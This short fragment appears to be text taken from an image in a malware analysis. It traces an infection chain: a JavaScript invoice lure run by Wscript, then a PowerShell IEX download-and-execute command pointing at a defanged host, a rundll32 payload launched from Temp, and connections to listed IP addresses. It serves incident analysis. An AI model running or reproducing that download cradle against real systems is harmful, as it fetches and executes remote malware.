 "C:\tmp\230318-gzwyxade5t_pw_infected
\Unpaid_March_17\Unpaid_03_17_Copy#82.js"
Wscript.exe
IEX (New-Object
Net.Webclient).downloadstring("http://conalom[.]top
/gatef1.php")
PowerShell.exe
Network connection to 176.124.193.25
"C:\Windows\System32\rundll32.exe" C:\Users
\VAGRAN~1.WIN\AppData\Local
\Temp\BPLTjzsS.dat,init
Rundll32.exe
Network connection to 80.78.24.30
Network connection to 176.124.193.25